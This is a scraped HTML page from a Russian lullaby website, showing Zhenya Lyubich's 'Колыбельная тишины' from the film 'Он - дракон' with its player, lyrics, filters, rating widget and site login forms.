															<i class="songs-sort-mobile-sort-icon"></i></div> <div class="songs-sort-mobile songs-sort-mobile-filter js-player-mobile-filter">Фильтры (<span class="song-sort-mobile-cost">1</span>)</div> </div> <div class="songs-sort-block hidden-on-mobile"> <span>Сортировка:</span> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="popular" > <label class="songs-sort-block__label" for="popular"> <span> <a href="/kolybelnye/ispolniteli/zhenya-lyubich?tags=iz_filmov&sort=rating" class="songs-sort-block__label ">сначала популярные</a> </span> </label> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="long" > <label class="songs-sort-block__label" for="long"> <span> <a href="/kolybelnye/ispolniteli/zhenya-lyubich?tags=iz_filmov&sort=duration_desc" class="songs-sort-block__label ">сначала длинные</a> </span> </label> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="short" checked="" > <label class="songs-sort-block__label" for="short"> <span> <a href="/kolybelnye/ispolniteli/zhenya-lyubich?tags=iz_filmov" class="songs-sort-block__label songs-sort-block__label-active">сначала короткие</a> </span> </label> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "119" data-src="/files/media/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" preload="none" title="Колыбельная тишины (из к/ф &quot;Он - дракон&quot;)" > <source src="/files/media/compress/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" type="audio/mpeg"> <source src="/files/media/ogg/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-119"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-119"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-119"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-119"></label> <a href = "/media/kolybel-naya-tishiny-iz-k-f-on-drakon" class="player__track-name player__track-name-init" title = "Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич" itemprop="url"> <span class="hidden-on-mobile">Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич</span> <span class="visible-on-mobile">Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич</span> </a> <meta itemprop="name" content="Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич"> <meta itemprop="duration" content="PT3M4S"> <div class="player__length" data-duration="184">3:04</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "119"> <span>5268</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-tishiny-iz-k-f-on-drakon" class="player__track-name_active" title = "Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич">
						Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/ULUBlCdZtig?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная тишины (из к/ф "Он - дракон")</div> <div class="lyrics-author">Женя Любич</div> <p><span>Мне бы крылья, чтобы укрыть тебя,</span><br ><span>Мне бы вьюгу, чтоб убаюкала,</span><br ><span>Мне бы звёзды, чтоб осветить твой путь,</span><br ><span>Мне б увидеть сон твой когда-нибудь.</span><br ><br ><span>Баю-баю-бай, ветер, ветер - улетай,</span><br ><span>И до самого утра я останусь ждать тебя.</span><br ><br ><span>Мне бы небо чёрное показать...</span><br ><span>Мне бы волны, чтобы тебя укачать,</span><br ><span>Мне бы в колыбельную тишину,</span><br ><span>Точно корабли проплывают сны.</span><br ><br ><span>Баю-баю-бай, ветер, ветер - улетай,</span><br ><span>И до самого утра я останусь ждать тебя.</span><br ><br ><span>Баю-баю-бай...</span><br ><span>Баю-баю-бай...</span></p> </div> </div> </div> </div> <div class="osprey-grid-3 osprey-grid-12-tablet osprey-grid-12-mobile tablet-padding-top-block osprey-hidden-on-mobile js-main-filter"> <a class="filters-show-results filters-show-results-min" href="/kolybelnye/ispolniteli/zhenya-lyubich">Сбросить фильтр</a> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			По содержимому 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/ispolniteli/zhenya-lyubich?tags=video-iz_filmov" title="С видео"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_73" > <label class="filters-item__label" for="tag_73">С видео (1)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/ispolniteli/zhenya-lyubich?tags=text-iz_filmov" title="С текстом"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_74" > <label class="filters-item__label" for="tag_74">С текстом (1)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_75" disabled> <label class="filters-item__label" for="tag_75">С аккордами (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_76" disabled> <label class="filters-item__label" for="tag_76">С минусовками (0)</label> </span> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Голос 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/ispolniteli/zhenya-lyubich?tags=zhenskij-iz_filmov" title="Женский голос"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_30" > <label class="filters-item__label" for="tag_30">Женский голос (1)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Дополнительно 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/ispolniteli/zhenya-lyubich?tags=sovremennye-iz_filmov" title="Современные колыбельные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_46" > <label class="filters-item__label" for="tag_46">Современные колыбельные (1)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/ispolniteli/zhenya-lyubich" title="Из фильмов"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_40" checked> <label class="filters-item__label" for="tag_40">Из фильмов (1)</label> </div> </div> <a class="filters-show-results" href="/kolybelnye/ispolniteli/zhenya-lyubich">Сбросить фильтр</a> <div class="banner-container-full-width banner-container-nested"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:240px;height:400px" data-ad-client="ca-pub-4324700264658978" data-ad-slot="2896979556"></ins> <script>
try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ console.log(e); }
</script> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container osprey-grid-container_sbetween"> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label for="compilations-1" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Колыбельные народов мира</label> <input class="accordion-input" type="checkbox" id="compilations-1"> <label class="accordion-label" for="compilations-1"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye">Русские народные колыбельныe</a></li> <li><a href="/kolybelnye/narody-mira/anglijskie-kolybelnye">Английские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/armyanskie-kolybelnye">Армянские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye">Африканские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye">Белорусские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/grecheskie-kolybelnye">Греческие колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye">Грузинские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/evrejskie-kolybelnye">Еврейские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/indijskie-kolybelnye">Индийские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/ispanskie-kolybelnye">Испанские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/italyanskie-kolybelnye">Итальянские колыбельные</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/narody-mira">Все народы<span>(25)</span></a> </div> </div> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label for="compilations-2" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Подборки колыбельных</label> <input class="accordion-input" type="checkbox" id="compilations-2"> <label class="accordion-label" for="compilations-2"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri">Для девочки, для дочери</a></li> <li><a href="/kolybelnye/podborki/iz-multfilmov">Из мультфильмов</a></li> <li><a href="/kolybelnye/podborki/sovremennye-kolybelnye">Современные колыбельные</a></li> <li><a href="/kolybelnye/podborki/dlya-malchika-dlya-syna">Для мальчика, для сына</a></li> <li><a href="/kolybelnye/podborki/iz-filmov">Из фильмов</a></li> <li><a href="/kolybelnye/podborki/starye-kolybelnye">Старые колыбельные</a></li> <li><a href="/kolybelnye/podborki/zhenskij-golos">Женский голос</a></li> <li><a href="/kolybelnye/podborki/muzhskoj-golos">Мужской голос</a></li> <li><a href="/kolybelnye/podborki/sovetskie-kolybelnye">Советские колыбельные</a></li> <li><a href="/kolybelnye/podborki/kolybelnye-prirody">Колыбельные природы</a></li> <li><a href="/kolybelnye/podborki/klassicheskaya-muzyka">Классическая музыка</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/podborki">Все подборки<span>(25)</span></a> </div> </div> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label  for="compilations-3" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Колыбельные по исполнителям</label> <input class="accordion-input" type="checkbox" id="compilations-3"> <label class="accordion-label" for="compilations-3"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/ispolniteli/valentina-ryabkova">Валентина Рябкова</a></li> <li><a href="/kolybelnye/ispolniteli/vera-dvoryaninova">Вера Дворянинова</a></li> <li><a href="/kolybelnye/ispolniteli/natalya-faustova">Наталья Фаустова</a></li> <li><a href="/kolybelnye/ispolniteli/yuliya-chernyshova">Юлия Чернышова</a></li> <li><a href="/kolybelnye/ispolniteli/anna-german">Анна Герман</a></li> <li><a href="/kolybelnye/ispolniteli/alsu">Алсу</a></li> <li><a href="/kolybelnye/ispolniteli/zhenya-lyubich">Женя Любич</a></li> <li><a href="/kolybelnye/ispolniteli/motsart">Моцарт</a></li> <li><a href="/kolybelnye/ispolniteli/brams">Брамс</a></li> <li><a href="/kolybelnye/ispolniteli/tatyana-bulanova">Татьяна Буланова</a></li> <li><a href="/kolybelnye/ispolniteli/sati-kazanova">Сати Казанова</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/ispolniteli">Все исполнители<span>(25)</span></a> </div> </div> </div> </div> </section> </main> <section class="rating rating--w" itemscope="" itemtype="https://schema.org/Product"> <meta itemprop="name" content="Женя Любич: колыбельная тишины 🎵 - Колыбельные-песни.рф"> <meta itemprop="description" content="👉 Слушать онлайн колыбельную песню Жени Любич. Видео и текст колыбельной тишины"> <meta itemprop="image" content="/design/default_1/images/header/logo.png"> <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer"> <meta itemprop="price" content="0"> <meta itemprop="priceCurrency" content="RUB"> <meta itemprop="url" content="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye/ispolniteli/zhenya-lyubich"> <link itemprop="availability" href="http://schema.org/InStock"> </div> <div class="rating__clmn"> <div class="rating__in"> <h2 class="rating__h page-heading-h1">Оцените качество информации на странице:</h2> <form action="#" class="rating__form" itemscope="" itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating"> <svg xmlns="http://www.w3.org/2000/svg" hidden="" style="display: none;"> <symbol id="icon-star" viewBox="0 0 16 16"> <path d="M15.975 5.797a.469.469 0 00-.378-.319l-4.959-.721L8.42.257a.469.469 0 00-.841 0l-2.218 4.5L.4 5.478a.469.469 0 00-.26.8l3.588 3.5-.847 4.942a.469.469 0 00.68.494L8 12.881l4.436 2.333a.469.469 0 00.68-.494l-.847-4.942 3.589-3.5a.469.469 0 00.117-.481z"></path> </symbol> </svg> <div class="stars rating__stars"> <input type="radio" id="stars-5" name="rating" value="5" class="stars__itm"> <label class="stars__lbl" for="stars-5"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-4" name="rating" value="4" class="stars__itm"> <label class="stars__lbl" for="stars-4"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-3" name="rating" value="3" class="stars__itm"> <label class="stars__lbl" for="stars-3"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-2" name="rating" value="2" class="stars__itm"> <label class="stars__lbl" for="stars-2"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-1" name="rating" value="1" class="stars__itm"> <label class="stars__lbl" for="stars-1"> <svg class="icon"><use href="#icon-star"></use></svg> </label> </div> <div class="rating__stat">
				Средняя оценка:
				<span class="page_rate">5</span>
				(<span class="page_rating_count">2 392 голоса</span>)
			</div> <meta itemprop="worstRating" content="1"> <meta itemprop="bestRating" content="5"> <meta itemprop="ratingValue" content="5.0"> <meta itemprop="ratingCount" content="2392"> </form> </div> </div> </section> <script>
	document.querySelectorAll('.rating__form input[name="rating"]').forEach(input => {
		input.addEventListener('change', function() {
			var rate = this.value; // Получаем значение выбранной радиокнопки
			var pageUrl = location.pathname; // Получаем текущий URL страницы

			// Отправляем данные на сервер
			var xhr = new XMLHttpRequest();
			xhr.open('POST', '/ajax/rating_page.php', true);
			xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
			xhr.onreadystatechange = function() {
				if (xhr.readyState === 4 && xhr.status === 200) {
					var response = JSON.parse(xhr.responseText);
					// Обработка успешного ответа
					console.log('Оценка отправлена:', response);
					// Обновляем отображение средней оценки и количества голосов
					document.querySelector('.page_rate').textContent = response.rate;
					document.querySelector('.page_rating_count').textContent = response.rating_count + ' голосов';
				} else if (xhr.readyState === 4) {
					// Обработка ошибки
					console.error('Ошибка отправки оценки:', xhr.responseText);
				}
			};
			xhr.send('page=' + encodeURIComponent(pageUrl) + '&rate=' + encodeURIComponent(rate));
		});
	});


</script> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile lozad" src="[data-uri]" data-src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Колыбельные-песни.рф</span> - колыбельные песни для самых маленьких</span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/dlya-pravoobladatelej">Для правообладателей</a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  var myCallBackCaptcha = function() {
		
		if(!reCaptchaScriptInit) {
			
			$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
			reCaptchaScriptInit = true;
			return;
		}
		
		var caps =  $("body").find(".g-recaptcha:visible");
		for(var i = 0; i < caps.length; i++){
			var flag = false;
			try {
				flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
				// console.log(flag);
			} catch(e) {
				flag = true;
			}
			if (flag) {
				reCaptcha[i] = caps[i];
				caps[i].id = 'recaptcha' + i;
				caps[i].classList.remove('g-recaptcha');
				var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
				  'sitekey' : "6LdkWjkUAAAAAOAxz9vQouN-xeS5OwfqY-E1KvDL", 
				  'theme' : 'light'
				});
				$(caps[i]).removeClass("g-recaptcha");
			}
        }    
      };
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> </div> </div> <meta itemprop="custom" content="end_page_content"> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная колыбельная</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу колыбельной</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-filter show-all-link show-all-link_player-mobile-menu" href="#">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-sort show-all-link show-all-link_player-mobile-menu" href="#">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка колыбельных:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich?tags=iz_filmov&sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich?tags=iz_filmov&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" checked="" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich?tags=iz_filmov" rel="nofollow" class="player-mobile__item-sort player-mobile__item-sort_active">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все колыбельные</span> </div> <a class="header-fixed-block__user" href="/user" title="кабинет"></a> <a class="header-fixed-block__songs" href="/favourites" title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="header-fixed-menu__container"> <div class="ws-item"> <label class="ws-label ws-label-1">Популярные подборки</label> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
								Для девочки, для дочери
								<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
								Из мультфильмов
								<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
								Современные колыбельные
